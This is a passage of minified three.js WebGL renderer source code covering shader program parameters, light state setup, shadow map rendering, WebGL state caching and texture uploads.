c=o.isSkinnedMesh?(c=o.skeleton.bones,g?1024:(l=Math.min(Math.floor((y-20)/4),c.length))<c.length?(console.warn("THREE.WebGLRenderer: Skeleton has "+c.length+" bones. This GPU supports "+l+"."),0):l):0,null!==e.precision&&((v=d.getMaxPrecision(e.precision))!==e.precision&&console.warn("THREE.WebGLProgram.getParameters:",e.precision,"not supported, using",v,"instead.")),l=h.getRenderTarget(),{isWebGL2:f,shaderID:u,precision:v,instancing:!0===o.isInstancedMesh,supportsVertexTextures:_,numMultiviewViews:l&&l.isWebGLMultiviewRenderTarget?l.numViews:0,outputEncoding:null!==l?p(l.texture):h.outputEncoding,map:!!e.map,mapEncoding:p(e.map),matcap:!!e.matcap,matcapEncoding:p(e.matcap),envMap:!!i,envMapMode:i&&i.mapping,envMapEncoding:p(i),envMapCubeUV:!!i&&(306===i.mapping||307===i.mapping),lightMap:!!e.lightMap,lightMapEncoding:p(e.lightMap),aoMap:!!e.aoMap,emissiveMap:!!e.emissiveMap,emissiveMapEncoding:p(e.emissiveMap),bumpMap:!!e.bumpMap,normalMap:!!e.normalMap,objectSpaceNormalMap:1===e.normalMapType,tangentSpaceNormalMap:0===e.normalMapType,clearcoatNormalMap:!!e.clearcoatNormalMap,displacementMap:!!e.displacementMap,roughnessMap:!!e.roughnessMap,metalnessMap:!!e.metalnessMap,specularMap:!!e.specularMap,alphaMap:!!e.alphaMap,gradientMap:!!e.gradientMap,sheen:!!e.sheen,combine:e.combine,vertexTangents:e.normalMap&&e.vertexTangents,vertexColors:e.vertexColors,vertexUvs:!!(e.map||e.bumpMap||e.normalMap||e.specularMap||e.alphaMap||e.emissiveMap||e.roughnessMap||e.metalnessMap||e.clearcoatNormalMap||e.displacementMap),uvsVertexOnly:!(e.map||e.bumpMap||e.normalMap||e.specularMap||e.alphaMap||e.emissiveMap||e.roughnessMap||e.metalnessMap||e.clearcoatNormalMap||!e.displacementMap),fog:!!s,useFog:e.fog,fogExp2:s&&s.isFogExp2,flatShading:e.flatShading,sizeAttenuation:e.sizeAttenuation,logarithmicDepthBuffer:m,skinning:e.skinning&&0<c,maxBones:c,useVertexTexture:g,morphTargets:e.morphTargets,morphNormals:e.morphNormals,maxMorphTargets:h.maxMorphTargets,maxMorphNormals:h.maxMorphNormals,numDirLights:t.directional.length,numPointLights:t.point.length,numSpotLights:t.spot.length,numRectAreaLights:t.rectArea.length,numHemiLights:t.hemi.length,numDirLightShadows:t.directionalShadowMap.length,numPointLightShadows:t.pointShadowMap.length,numSpotLightShadows:t.spotShadowMap.length,numClippingPlanes:r,numClipIntersection:a,dithering:e.dithering,shadowMapEnabled:h.shadowMap.enabled&&0<n.length,shadowMapType:h.shadowMap.type,toneMapping:e.toneMapped?h.toneMapping:0,physicallyCorrectLights:h.physicallyCorrectLights,premultipliedAlpha:e.premultipliedAlpha,alphaTest:e.alphaTest,doubleSided:2===e.side,flipSided:1===e.side,depthPacking:void 0!==e.depthPacking&&e.depthPacking}},this.getProgramCacheKey=function(e,t){var n=[];if(t.shaderID?n.push(t.shaderID):(n.push(e.fragmentShader),n.push(e.vertexShader)),void 0!==e.defines)for(var i in e.defines)n.push(i),n.push(e.defines[i]);if(void 0===e.isRawShaderMaterial){for(i=0;i<r.length;i++)n.push(t[r[i]]);n.push(h.outputEncoding),n.push(h.gammaFactor)}return n.push(e.onBeforeCompile.toString()),n.join()},this.acquireProgram=function(e,t,n,i){for(var r,a=0,o=c.length;a<o;a++){var s=c[a];if(s.cacheKey===i){++(r=s).usedTimes;break}}return void 0===r&&(r=new ut(h,l,i,e,t,n),c.push(r)),r},this.releaseProgram=function(e){var t;0==--e.usedTimes&&(t=c.indexOf(e),c[t]=c[c.length-1],c.pop(),e.destroy())},this.programs=c}function dt(){var i=new WeakMap;return{get:function(e){var t=i.get(e);return void 0===t&&i.set(e,t={}),t},remove:function(e){i.delete(e)},update:function(e,t,n){i.get(e)[t]=n},dispose:function(){i=new WeakMap}}}function pt(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.program!==t.program?e.program.id-t.program.id:e.material.id!==t.material.id?e.material.id-t.material.id:e.z!==t.z?e.z-t.z:e.id-t.id}function ft(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.z!==t.z?t.z-e.z:e.id-t.id}function mt(){function o(e,t,n,i,r,a){var o=s[l];return void 0===o?(o={id:e.id,object:e,geometry:t,material:n,program:n.program||h,groupOrder:i,renderOrder:e.renderOrder,z:r,group:a},s[l]=o):(o.id=e.id,o.object=e,o.geometry=t,o.material=n,o.program=n.program||h,o.groupOrder=i,o.renderOrder=e.renderOrder,o.z=r,o.group=a),l++,o}var s=[],l=0,c=[],u=[],h={id:-1};return{opaque:c,transparent:u,init:function(){l=0,c.length=0,u.length=0},push:function(e,t,n,i,r,a){e=o(e,t,n,i,r,a),(!0===n.transparent?u:c).push(e)},unshift:function(e,t,n,i,r,a){e=o(e,t,n,i,r,a),(!0===n.transparent?u:c).unshift(e)},sort:function(e,t){1<c.length&&c.sort(e||pt),1<u.length&&u.sort(t||ft)}}}function gt(){function r(e){(e=e.target).removeEventListener("dispose",r),a.delete(e)}var a=new WeakMap;return{get:function(e,t){var n,i=a.get(e);return void 0===i?(n=new mt,a.set(e,new WeakMap),a.get(e).set(t,n),e.addEventListener("dispose",r)):void 0===(n=i.get(t))&&(n=new mt,i.set(t,n)),n},dispose:function(){a=new WeakMap}}}function vt(){var n={};return{get:function(e){if(void 0!==n[e.id])return n[e.id];switch(e.type){case"DirectionalLight":var t={direction:new Te,color:new p,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new Me};break;case"SpotLight":t={position:new Te,direction:new Te,color:new p,distance:0,coneCos:0,penumbraCos:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new Me};break;case"PointLight":t={position:new Te,color:new p,distance:0,decay:0,shadow:!1,shadowBias:0,shadowRadius:1,shadowMapSize:new Me,shadowCameraNear:1,shadowCameraFar:1e3};break;case"HemisphereLight":t={direction:new Te,skyColor:new p,groundColor:new p};break;case"RectAreaLight":t={color:new p,position:new Te,halfWidth:new Te,halfHeight:new Te}}return n[e.id]=t}}}function yt(e,t){return(t.castShadow?1:0)-(e.castShadow?1:0)}function _t(){for(var x=new vt,w={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotShadowMap:[],spotShadowMatrix:[],rectArea:[],point:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1},e=0;e<9;e++)w.probe.push(new Te);var E=new Te,M=new Be,T=new Be;return{setup:function(e,t,n){for(var i=0,r=0,a=0,o=0;o<9;o++)w.probe[o].set(0,0,0);var s=t=0,l=0,c=0,u=0,h=0,d=0,p=0;n=n.matrixWorldInverse,e.sort(yt);for(var o=0,f=e.length;o<f;o++){var m,g=e[o],v=g.color,y=g.intensity,_=g.distance,b=g.shadow&&g.shadow.map?g.shadow.map.texture:null;if(g.isAmbientLight)i+=v.r*y,r+=v.g*y,a+=v.b*y;else if(g.isLightProbe)for(b=0;b<9;b++)w.probe[b].addScaledVector(g.sh.coefficients[b],y);else g.isDirectionalLight?((m=x.get(g)).color.copy(g.color).multiplyScalar(g.intensity),m.direction.setFromMatrixPosition(g.matrixWorld),E.setFromMatrixPosition(g.target.matrixWorld),m.direction.sub(E),m.direction.transformDirection(n),(m.shadow=g.castShadow)&&(y=g.shadow,m.shadowBias=y.bias,m.shadowRadius=y.radius,m.shadowMapSize=y.mapSize,w.directionalShadowMap[t]=b,w.directionalShadowMatrix[t]=g.shadow.matrix,h++),w.directional[t]=m,t++):g.isSpotLight?((m=x.get(g)).position.setFromMatrixPosition(g.matrixWorld),m.position.applyMatrix4(n),m.color.copy(v).multiplyScalar(y),m.distance=_,m.direction.setFromMatrixPosition(g.matrixWorld),E.setFromMatrixPosition(g.target.matrixWorld),m.direction.sub(E),m.direction.transformDirection(n),m.coneCos=Math.cos(g.angle),m.penumbraCos=Math.cos(g.angle*(1-g.penumbra)),m.decay=g.decay,(m.shadow=g.castShadow)&&(y=g.shadow,m.shadowBias=y.bias,m.shadowRadius=y.radius,m.shadowMapSize=y.mapSize,w.spotShadowMap[l]=b,w.spotShadowMatrix[l]=g.shadow.matrix,p++),w.spot[l]=m,l++):g.isRectAreaLight?((m=x.get(g)).color.copy(v).multiplyScalar(y),m.position.setFromMatrixPosition(g.matrixWorld),m.position.applyMatrix4(n),T.identity(),M.copy(g.matrixWorld),M.premultiply(n),T.extractRotation(M),m.halfWidth.set(.5*g.width,0,0),m.halfHeight.set(0,.5*g.height,0),m.halfWidth.applyMatrix4(T),m.halfHeight.applyMatrix4(T),w.rectArea[c]=m,c++):g.isPointLight?((m=x.get(g)).position.setFromMatrixPosition(g.matrixWorld),m.position.applyMatrix4(n),m.color.copy(g.color).multiplyScalar(g.intensity),m.distance=g.distance,m.decay=g.decay,(m.shadow=g.castShadow)&&(y=g.shadow,m.shadowBias=y.bias,m.shadowRadius=y.radius,m.shadowMapSize=y.mapSize,m.shadowCameraNear=y.camera.near,m.shadowCameraFar=y.camera.far,w.pointShadowMap[s]=b,w.pointShadowMatrix[s]=g.shadow.matrix,d++),w.point[s]=m,s++):g.isHemisphereLight&&((m=x.get(g)).direction.setFromMatrixPosition(g.matrixWorld),m.direction.transformDirection(n),m.direction.normalize(),m.skyColor.copy(g.color).multiplyScalar(y),m.groundColor.copy(g.groundColor).multiplyScalar(y),w.hemi[u]=m,u++)}w.ambient[0]=i,w.ambient[1]=r,w.ambient[2]=a,(e=w.hash).directionalLength===t&&e.pointLength===s&&e.spotLength===l&&e.rectAreaLength===c&&e.hemiLength===u&&e.numDirectionalShadows===h&&e.numPointShadows===d&&e.numSpotShadows===p||(w.directional.length=t,w.spot.length=l,w.rectArea.length=c,w.point.length=s,w.hemi.length=u,w.directionalShadowMap.length=h,w.pointShadowMap.length=d,w.spotShadowMap.length=p,w.directionalShadowMatrix.length=h,w.pointShadowMatrix.length=d,w.spotShadowMatrix.length=p,e.directionalLength=t,e.pointLength=s,e.spotLength=l,e.rectAreaLength=c,e.hemiLength=u,e.numDirectionalShadows=h,e.numPointShadows=d,e.numSpotShadows=p,w.version=zs++)},state:w}}function bt(){var t=new _t,n=[],i=[];return{init:function(){n.length=0,i.length=0},state:{lightsArray:n,shadowsArray:i,lights:t},setupLights:function(e){t.setup(n,i,e)},pushLight:function(e){n.push(e)},pushShadow:function(e){i.push(e)}}}function xt(){function i(e){(e=e.target).removeEventListener("dispose",i),r.delete(e)}var r=new WeakMap;return{get:function(e,t){var n;return!1===r.has(e)?(n=new bt,r.set(e,new WeakMap),r.get(e).set(t,n),e.addEventListener("dispose",i)):!1===r.get(e).has(t)?(n=new bt,r.get(e).set(t,n)):n=r.get(e).get(t),n},dispose:function(){r=new WeakMap}}}function wt(e){_.call(this),this.type="MeshDepthMaterial",this.depthPacking=3200,this.morphTargets=this.skinning=!1,this.displacementMap=this.alphaMap=this.map=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.setValues(e)}function Et(e){_.call(this),this.type="MeshDistanceMaterial",this.referencePosition=new Te,this.nearDistance=1,this.farDistance=1e3,this.morphTargets=this.skinning=!1,this.displacementMap=this.alphaMap=this.map=null,this.displacementScale=1,this.displacementBias=0,this.fog=!1,this.setValues(e)}function Mt(f,m,g){function c(e,t,n){var i=r[n=e<<0|t<<1|n<<2];return void 0===i&&(i=new wt({depthPacking:3201,morphTargets:e,skinning:t}),r[n]=i),i}function u(e,t,n){var i=a[n=e<<0|t<<1|n<<2];return void 0===i&&(i=new Et({morphTargets:e,skinning:t}),a[n]=i),i}function v(e,t,n,i,r,a){var o=e.geometry,s=c,l=e.customDepthMaterial;return!0===n.isPointLight&&(s=u,l=e.customDistanceMaterial),e=void 0===l?(!(l=!1)===t.morphTargets&&(!0===o.isBufferGeometry?l=o.morphAttributes&&o.morphAttributes.position&&0<o.morphAttributes.position.length:!0===o.isGeometry&&(l=o.morphTargets&&0<o.morphTargets.length)),!(o=!1)===e.isSkinnedMesh&&(!0===t.skinning?o=!0:console.warn("THREE.WebGLShadowMap: THREE.SkinnedMesh with material.skinning set to false:",e)),s(l,o,!0===e.isInstancedMesh)):l,f.localClippingEnabled&&!0===t.clipShadows&&0!==t.clippingPlanes.length&&(l=e.uuid,s=t.uuid,void 0===(o=h[l])&&(h[l]=o={}),void 0===(l=o[s])&&(l=e.clone(),o[s]=l),e=l),e.visible=t.visible,e.wireframe=t.wireframe,e.side=3===a?null!==t.shadowSide?t.shadowSide:t.side:null!==t.shadowSide?t.shadowSide:d[t.side],e.clipShadows=t.clipShadows,e.clippingPlanes=t.clippingPlanes,e.clipIntersection=t.clipIntersection,e.wireframeLinewidth=t.wireframeLinewidth,e.linewidth=t.linewidth,!0===n.isPointLight&&!0===e.isMeshDistanceMaterial&&(e.referencePosition.setFromMatrixPosition(n.matrixWorld),e.nearDistance=i,e.farDistance=r),e}var y=new Re,_=new Me,b=new Me,x=new Se,r=[],a=[],h={},d={0:1,1:0,2:2},w=new N({defines:{SAMPLE_RATE:.25,HALF_SAMPLE_RATE:.125},uniforms:{shadow_pass:{value:null},resolution:{value:new Me},radius:{value:4}},vertexShader:"void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",fragmentShader:"uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n  float mean = 0.0;\n  float squared_mean = 0.0;\n\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy  ) / resolution ) );\n  for ( float i = -1.0; i < 1.0 ; i += SAMPLE_RATE) {\n    #ifdef HORIZONAL_PASS\n      vec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( i, 0.0 ) * radius ) / resolution ) );\n      mean += distribution.x;\n      squared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n    #else\n      float depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0,  i )  * radius ) / resolution ) );\n      mean += depth;\n      squared_mean += depth * depth;\n    #endif\n  }\n  mean = mean * HALF_SAMPLE_RATE;\n  squared_mean = squared_mean * HALF_SAMPLE_RATE;\n  float std_dev = sqrt( squared_mean - mean * mean );\n  gl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}"}),E=w.clone();E.defines.HORIZONAL_PASS=1;var e=new k;e.setAttribute("position",new B(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));var M=new P(e,w),T=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=1,this.render=function(e,t,n){if(!1!==T.enabled&&(!1!==T.autoUpdate||!1!==T.needsUpdate)&&0!==e.length){var i=f.getRenderTarget(),r=f.getActiveCubeFace(),a=f.getActiveMipmapLevel(),o=f.state;o.setBlending(0),o.buffers.color.setClear(1,1,1,1),o.buffers.depth.setTest(!0),o.setScissorTest(!1);for(var s=0,l=e.length;s<l;s++){var c=e[s],u=c.shadow;if(void 0===u)console.warn("THREE.WebGLShadowMap:",c,"has no shadow.");else{_.copy(u.mapSize);var h=u.getFrameExtents();_.multiply(h),b.copy(u.mapSize),(_.x>g||_.y>g)&&(console.warn("THREE.WebGLShadowMap:",c,"has shadow exceeding max texture size, reducing"),_.x>g&&(b.x=Math.floor(g/h.x),_.x=b.x*h.x,u.mapSize.x=b.x),_.y>g&&(b.y=Math.floor(g/h.y),_.y=b.y*h.y,u.mapSize.y=b.y)),null!==u.map||u.isPointLightShadow||3!==this.type||(u.map=new S(_.x,_.y,h={minFilter:1006,magFilter:1006,format:1023}),u.map.texture.name=c.name+".shadowMap",u.mapPass=new S(_.x,_.y,h),u.camera.updateProjectionMatrix()),null===u.map&&(u.map=new S(_.x,_.y,h={minFilter:1003,magFilter:1003,format:1023}),u.map.texture.name=c.name+".shadowMap",u.camera.updateProjectionMatrix()),f.setRenderTarget(u.map),f.clear();for(var h=u.getViewportCount(),d=0;d<h;d++){var p=u.getViewport(d);x.set(b.x*p.x,b.y*p.y,b.x*p.z,b.y*p.w),o.viewport(x),u.updateMatrices(c,d),y=u.getFrustum(),function e(t,n,i,r,a){if(!1!==t.visible){if(t.layers.test(n.layers)&&(t.isMesh||t.isLine||t.isPoints)&&(t.castShadow||t.receiveShadow&&3===a)&&(!t.frustumCulled||y.intersectsObject(t))){t.modelViewMatrix.multiplyMatrices(i.matrixWorldInverse,t.matrixWorld);var o=m.update(t),s=t.material;if(Array.isArray(s))for(var l=o.groups,c=0,u=l.length;c<u;c++){var h=l[c],d=s[h.materialIndex];d&&d.visible&&(d=v(t,d,r,i.near,i.far,a),f.renderBufferDirect(i,null,o,d,t,h))}else s.visible&&(d=v(t,s,r,i.near,i.far,a),f.renderBufferDirect(i,null,o,d,t,null))}for(o=0,s=(t=t.children).length;o<s;o++)e(t[o],n,i,r,a)}}(t,n,u.camera,c,this.type)}u.isPointLightShadow||3!==this.type||(c=u,u=n,h=m.update(M),w.uniforms.shadow_pass.value=c.map.texture,w.uniforms.resolution.value=c.mapSize,w.uniforms.radius.value=c.radius,f.setRenderTarget(c.mapPass),f.clear(),f.renderBufferDirect(u,null,h,w,M,null),E.uniforms.shadow_pass.value=c.mapPass.texture,E.uniforms.resolution.value=c.mapSize,E.uniforms.radius.value=c.radius,f.setRenderTarget(c.map),f.clear(),f.renderBufferDirect(u,null,h,E,M,null))}}T.needsUpdate=!1,f.setRenderTarget(i,r,a)}}}function Tt(u,n,e){function t(e,t,n){var i=new Uint8Array(4),r=u.createTexture();for(u.bindTexture(e,r),u.texParameteri(e,10241,9728),u.texParameteri(e,10240,9728),e=0;e<n;e++)u.texImage2D(t+e,0,6408,1,1,0,6408,5121,i);return r}function i(e,t){g[e]=1,0===v[e]&&(u.enableVertexAttribArray(e),v[e]=1),y[e]!==t&&((c?u:n.get("ANGLE_instanced_arrays"))[c?"vertexAttribDivisor":"vertexAttribDivisorANGLE"](e,t),y[e]=t)}function h(e){!0!==_[e]&&(u.enable(e),_[e]=!0)}function d(e){!1!==_[e]&&(u.disable(e),_[e]=!1)}function r(e,t,n,i,r,a,o,s){if(0===e)x&&(d(3042),x=!1);else if(x||(h(3042),x=!0),5!==e){if(e!==w||s!==A){if(100===E&&100===S||(u.blendEquation(32774),S=E=100),s)switch(e){case 1:u.blendFuncSeparate(1,771,1,771);break;case 2:u.blendFunc(1,1);break;case 3:u.blendFuncSeparate(0,0,769,771);break;case 4:u.blendFuncSeparate(0,768,0,770);break;default:console.error("THREE.WebGLState: Invalid blending: ",e)}else switch(e){case 1:u.blendFuncSeparate(770,771,1,771);break;case 2:u.blendFunc(770,1);break;case 3:u.blendFunc(0,769);break;case 4:u.blendFunc(0,768);break;default:console.error("THREE.WebGLState: Invalid blending: ",e)}U=B=T=M=null,w=e,A=s}}else r=r||t,a=a||n,o=o||i,t===E&&r===S||(u.blendEquationSeparate(Q[t],Q[r]),E=t,S=r),n===M&&i===T&&a===B&&o===U||(u.blendFuncSeparate(z[n],z[i],z[a],z[o]),M=n,T=i,B=a,U=o),w=e,A=null}function a(e){C!==e&&(e?u.frontFace(2304):u.frontFace(2305),C=e)}function o(e){0!==e?(h(2884),e!==R&&(1===e?u.cullFace(1029):2===e?u.cullFace(1028):u.cullFace(1032))):d(2884),R=e}function s(e,t,n){e?(h(32823),F===t&&I===n||(u.polygonOffset(t,n),F=t,I=n)):d(32823)}function l(e){O!==(e=void 0===e?33984+k-1:e)&&(u.activeTexture(e),O=e)}var c=e.isWebGL2,p=new function(){var t=!1,a=new Se,n=null,o=new Se(0,0,0,0);return{setMask:function(e){n===e||t||(u.colorMask(e,e,e,e),n=e)},setLocked:function(e){t=e},setClear:function(e,t,n,i,r){!0===r&&(e*=i,t*=i,n*=i),a.set(e,t,n,i),!1===o.equals(a)&&(u.clearColor(e,t,n,i),o.copy(a))},reset:function(){t=!1,n=null,o.set(-1,0,0,0)}}},f=new function(){var t=!1,n=null,i=null,r=null;return{setTest:function(e){(e?h:d)(2929)},setMask:function(e){n===e||t||(u.depthMask(e),n=e)},setFunc:function(e){if(i!==e){if(e)switch(e){case 0:u.depthFunc(512);break;case 1:u.depthFunc(519);break;case 2:u.depthFunc(513);break;case 3:u.depthFunc(515);break;case 4:u.depthFunc(514);break;case 5:u.depthFunc(518);break;case 6:u.depthFunc(516);break;case 7:u.depthFunc(517);break;default:u.depthFunc(515)}else u.depthFunc(515);i=e}},setLocked:function(e){t=e},setClear:function(e){r!==e&&(u.clearDepth(e),r=e)},reset:function(){t=!1,r=i=n=null}}},m=new function(){var t=!1,n=null,i=null,r=null,a=null,o=null,s=null,l=null,c=null;return{setTest:function(e){t||(e?h:d)(2960)},setMask:function(e){n===e||t||(u.stencilMask(e),n=e)},setFunc:function(e,t,n){i===e&&r===t&&a===n||(u.stencilFunc(e,t,n),i=e,r=t,a=n)},setOp:function(e,t,n){o===e&&s===t&&l===n||(u.stencilOp(e,t,n),o=e,s=t,l=n)},setLocked:function(e){t=e},setClear:function(e){c!==e&&(u.clearStencil(e),c=e)},reset:function(){t=!1,c=l=s=o=a=r=i=n=null}}};e=u.getParameter(34921);var g=new Uint8Array(e),v=new Uint8Array(e),y=new Uint8Array(e),_={},b=null,x=null,w=null,E=null,M=null,T=null,S=null,B=null,U=null,A=!1,C=null,R=null,L=null,F=null,I=null,k=u.getParameter(35661),P=!1;e=0,-1!==(e=u.getParameter(7938)).indexOf("WebGL")?(e=parseFloat(/^WebGL ([0-9])/.exec(e)[1]),P=1<=e):-1!==e.indexOf("OpenGL ES")&&(e=parseFloat(/^OpenGL ES ([0-9])/.exec(e)[1]),P=2<=e);var O=null,V={},D=new Se,H=new Se,N={};N[3553]=t(3553,3553,1),N[34067]=t(34067,34069,6),p.setClear(0,0,0,1),f.setClear(1),m.setClear(0),h(2929),f.setFunc(3),a(!1),o(1),h(2884),r(0);var Q={100:32774,101:32778,102:32779};c?(Q[103]=32775,Q[104]=32776):null!==(e=n.get("EXT_blend_minmax"))&&(Q[103]=e.MIN_EXT,Q[104]=e.MAX_EXT);var z={200:0,201:1,202:768,204:770,210:776,208:774,206:772,203:769,205:771,209:775,207:773};return{buffers:{color:p,depth:f,stencil:m},initAttributes:function(){for(var e=0,t=g.length;e<t;e++)g[e]=0},enableAttribute:function(e){i(e,0)},enableAttributeAndDivisor:i,disableUnusedAttributes:function(){for(var e=0,t=v.length;e!==t;++e)v[e]!==g[e]&&(u.disableVertexAttribArray(e),v[e]=0)},enable:h,disable:d,useProgram:function(e){return b!==e&&(u.useProgram(e),b=e,!0)},setBlending:r,setMaterial:function(e,t){(2===e.side?d:h)(2884);var n=1===e.side;a(n=t?!n:n),1===e.blending&&!1===e.transparent?r(0):r(e.blending,e.blendEquation,e.blendSrc,e.blendDst,e.blendEquationAlpha,e.blendSrcAlpha,e.blendDstAlpha,e.premultipliedAlpha),f.setFunc(e.depthFunc),f.setTest(e.depthTest),f.setMask(e.depthWrite),p.setMask(e.colorWrite),t=e.stencilWrite,m.setTest(t),t&&(m.setMask(e.stencilWriteMask),m.setFunc(e.stencilFunc,e.stencilRef,e.stencilFuncMask),m.setOp(e.stencilFail,e.stencilZFail,e.stencilZPass)),s(e.polygonOffset,e.polygonOffsetFactor,e.polygonOffsetUnits)},setFlipSided:a,setCullFace:o,setLineWidth:function(e){e!==L&&(P&&u.lineWidth(e),L=e)},setPolygonOffset:s,setScissorTest:function(e){(e?h:d)(3089)},activeTexture:l,bindTexture:function(e,t){null===O&&l();var n=V[O];void 0===n&&(V[O]=n={type:void 0,texture:void 0}),n.type===e&&n.texture===t||(u.bindTexture(e,t||N[e]),n.type=e,n.texture=t)},unbindTexture:function(){var e=V[O];void 0!==e&&void 0!==e.type&&(u.bindTexture(e.type,null),e.type=void 0,e.texture=void 0)},compressedTexImage2D:function(){try{u.compressedTexImage2D.apply(u,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage2D:function(){try{u.texImage2D.apply(u,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},texImage3D:function(){try{u.texImage3D.apply(u,arguments)}catch(e){console.error("THREE.WebGLState:",e)}},scissor:function(e){!1===D.equals(e)&&(u.scissor(e.x,e.y,e.z,e.w),D.copy(e))},viewport:function(e){!1===H.equals(e)&&(u.viewport(e.x,e.y,e.z,e.w),H.copy(e))},reset:function(){for(var e=0;e<v.length;e++)1===v[e]&&(u.disableVertexAttribArray(e),v[e]=0);_={},V={},R=C=w=b=O=null,p.reset(),f.reset(),m.reset()}}}function St(p,d,f,m,i,g,v){function a(e,t){return F?new OffscreenCanvas(e,t):document.createElementNS("http://www.w3.org/1999/xhtml","canvas")}function y(e,t,n,i){var r=1;if((r=e.width>i||e.height>i?i/Math.max(e.width,e.height):r)<1||!0===t){if("undefined"!=typeof HTMLImageElement&&e instanceof HTMLImageElement||"undefined"!=typeof HTMLCanvasElement&&e instanceof HTMLCanvasElement||"undefined"!=typeof ImageBitmap&&e instanceof ImageBitmap)return t=(i=t?Aa.floorPowerOfTwo:Math.floor)(r*e.width),r=i(r*e.height),void 0===c&&(c=a(t,r)),(n=n?a(t,r):c).width=t,n.height=r,n.getContext("2d").drawImage(e,0,0,t,r),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+e.width+"x"+e.height+") to ("+t+"x"+r+")."),n;"data"in e&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+e.width+"x"+e.height+").")}return e}function _(e){return Aa.isPowerOfTwo(e.width)&&Aa.isPowerOfTwo(e.height)}function b(e,t){return e.generateMipmaps&&t&&1003!==e.minFilter&&1006!==e.minFilter}function x(e,t,n,i){p.generateMipmap(e),m.get(t).__maxMipLevel=Math.log(Math.max(n,i))*Math.LOG2E}function w(e,t,n){if(!1===C)return t;if(null!==e){if(void 0!==p[e])return p[e];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+e+"'")}return 6403===(e=t)&&(5126===n&&(e=33326),5131===n&&(e=33325),5121===n&&(e=33321)),6407===t&&(5126===n&&(e=34837),5131===n&&(e=34843),5121===n&&(e=32849)),6408===t&&(5126===n&&(e=34836),5131===n&&(e=34842),5121===n&&(e=32856)),33325===e||33326===e||34842===e||34836===e?d.get("EXT_color_buffer_float"):34843!==e&&34837!==e||console.warn("THREE.WebGLRenderer: Floating point textures with RGB format not supported. Please use RGBA instead."),e}function r(e){return 1003===e||1004===e||1005===e?9728:9729}function n(e){(e=e.target).removeEventListener("dispose",n);var t=m.get(e);void 0!==t.__webglInit&&(p.deleteTexture(t.__webglTexture),m.remove(e)),e.isVideoTexture&&h.delete(e),v.memory.textures--}function E(e){(e=e.target).removeEventListener("dispose",E);var t=m.get(e),n=m.get(e.texture);if(e){if(void 0!==n.__webglTexture&&p.deleteTexture(n.__webglTexture),e.depthTexture&&e.depthTexture.dispose(),e.isWebGLRenderTargetCube)for(n=0;n<6;n++)p.deleteFramebuffer(t.__webglFramebuffer[n]),t.__webglDepthbuffer&&p.deleteRenderbuffer(t.__webglDepthbuffer[n]);else p.deleteFramebuffer(t.__webglFramebuffer),t.__webglDepthbuffer&&p.deleteRenderbuffer(t.__webglDepthbuffer);if(e.isWebGLMultiviewRenderTarget){p.deleteTexture(t.__webglColorTexture),p.deleteTexture(t.__webglDepthStencilTexture),v.memory.textures-=2;for(var n=0,i=t.__webglViewFramebuffers.length;n<i;n++)p.deleteFramebuffer(t.__webglViewFramebuffers[n])}m.remove(e.texture),m.remove(e)}v.memory.textures--}function M(e,t){var n,i=m.get(e);if(e.isVideoTexture&&(n=v.render.frame,h.get(e)!==n&&(h.set(e,n),e.update())),0<e.version&&i.__version!==e.version)if(void 0===(n=e.image))console.warn("THREE.WebGLRenderer: Texture marked for update but image is undefined");else{if(!1!==n.complete)return void l(i,e,t);console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete")}f.activeTexture(33984+t),f.bindTexture(3553,i.__webglTexture)}function o(e,t){if(6===e.image.length){var n=m.get(e);if(0<e.version&&n.__version!==e.version){S(n,e),f.activeTexture(33984+t),f.bindTexture(34067,n.__webglTexture),p.pixelStorei(37440,e.flipY);var i=e&&e.isCompressedTexture;t=e.image[0]&&e.image[0].isDataTexture;for(var r=[],a=0;a<6;a++)r[a]=i||t?t?e.image[a].image:e.image[a]:y(e.image[a],!1,!0,R);var o=r[0],s=_(o)||C,l=g.convert(e.format),c=g.convert(e.type),u=w(e.internalFormat,l,c);if(T(34067,e,s),i){for(a=0;a<6;a++)for(var h=r[a].mipmaps,i=0;i<h.length;i++){var d=h[i];1023!==e.format&&1022!==e.format?null!==l?f.compressedTexImage2D(34069+a,i,u,d.width,d.height,0,d.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):f.texImage2D(34069+a,i,u,d.width,d.height,0,l,c,d.data)}n.__maxMipLevel=h.length-1}else{for(h=e.mipmaps,a=0;a<6;a++)if(t)for(f.texImage2D(34069+a,0,u,r[a].width,r[a].height,0,l,c,r[a].data),i=0;i<h.length;i++)d=(d=h[i]).image[a].image,f.texImage2D(34069+a,i+1,u,d.width,d.height,0,l,c,d.data);else 